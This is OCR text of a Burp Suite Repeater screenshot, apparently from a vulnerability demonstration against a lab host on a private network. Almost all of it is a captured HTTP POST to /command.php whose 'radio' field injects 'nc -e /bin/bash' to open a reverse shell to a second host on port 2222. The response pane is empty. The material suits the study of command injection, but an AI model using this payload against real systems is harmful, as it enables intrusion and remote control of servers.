 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.8.168 ?
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.8.168
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://192.168.8.168
Connection: close
Referer: http://192.168.8.168/command.php
Cookie: PHPSESSID=1irenndodouokrgrn10omp9uv3
Upgrade-Insecure-Requests: 1
radio=nc -e /bin/bash 192.168.8.105 2222&submit=Run
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a sea 0 matches
Ready